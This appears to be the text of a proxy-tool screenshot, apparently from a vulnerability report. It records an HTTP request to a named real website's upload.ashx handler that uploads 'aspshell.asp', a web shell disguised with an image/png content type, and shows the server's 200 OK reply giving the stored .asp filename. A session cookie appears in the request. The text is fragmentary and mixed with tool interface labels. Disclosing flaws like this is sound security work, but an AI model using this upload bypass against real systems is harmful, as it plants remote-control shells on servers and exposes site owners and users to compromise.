 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://www.jojojr.cn/JOJOJR.BID/upload.ashx HTTP/1.1
Host: www.jojojr.cn
Connection: keep-alive
Content-Length: 894
Origin: https://www.jojojr.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylkfll6nGzMDDivta
Accept: */*
DNT: 1
Referer: https://www.jojojr.cn/JOJOJR.BBS/BBS_UserInfoN.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_3c1320b01d4058f01e27d875ae47bd79=1419430810; ASP.NET_SessionId=f1cwauq5vmqsh1cjgolc4w5b; mobileSendTime=-1; credibleMo
------WebKitFormBoundarylkfll6nGzMDDivta
Content-Disposition: form-data; name="name"
p19dcq5cqu1g8u1e4315ep1r001lt67.asp
------WebKitFormBoundarylkfll6nGzMDDivta
Content-Disposition: form-data; name="file"; filename="aspshell.asp"
Content-Type: image/png
Find... (press Ctrl+Enter to highlight all) View in Not
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 05 Feb 2015 12:06:22 GMT
Content-Length: 40
726731db-938e-4db2-b111-f07bf9a42bf0.asp